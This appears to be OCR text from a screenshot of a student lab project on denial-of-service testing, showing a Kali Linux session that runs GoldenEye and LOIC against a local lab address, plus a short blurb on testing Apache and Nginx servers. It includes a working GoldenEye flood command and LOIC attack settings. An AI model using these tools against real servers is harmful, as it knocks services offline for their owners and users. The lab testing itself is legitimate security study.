 1 2 3 4
14:02
kali@kali: ~
File Actions Edit View Help
└─$ ./goldeneye.py http://10.0.2.15:80/ -s 1000 -m random
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'random' with 10 workers running 1000 connections each. Hit CTRL+C to cancel.
^CCTRL+C received. Killing all workers
Shutting down GoldenEye
┌──(kali㉿kali)-[~/GoldenEye]
└─$ cd ..
┌──(kali㉿kali)-[~]
Low Orbit Ion Cannon | When harpoons, air strikes and nukes fails | v. 1.0.8.0
Low Orbit
Ion Cannon
Praetox.com
1. Select your target
URL
Lock on
IP 10.0.2.15
Lock on
2. Ready?
Stop flooding
Selected target
10.0.2.15
3. Attack options
Timeout HTTP Subsite TCP / UDP message
9001 / A cat is fine too. Desudesudesu~
80 TCP 100 Wait for reply
Port Method Threads <= faster Speed slower =>
Attack status
Idle Connecting Requesting Downloading Downloaded Requested Failed
11985461
┌──(kali㉿kali)-[~/aSYNcrone]
└─$ cd ..
┌──(kali㉿kali)-[~]
└─$ mono LOIC.exe
Could not set X locale modifiers
Kali Linux
DDOS
localhost
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Everyone
DDOS Attacks
Today, most internet services are run by web
applications. Web services include things like email
programs, social networks, online banking, and web
search engines. A server-side software application
generates web content in real time. Web servers
serve as the home for websites. A web server is a
machine that runs on operating system and is
connected to a database that houses many apps.
An attack on the web server will result from any
weakness in the network, operating system,
database, or applications. In our project, we decided
to test webservers from Apache, Nginx as they are
most frequently used across different companies to
check whether they are vulnerable to different DOS
attacks.
Right Alt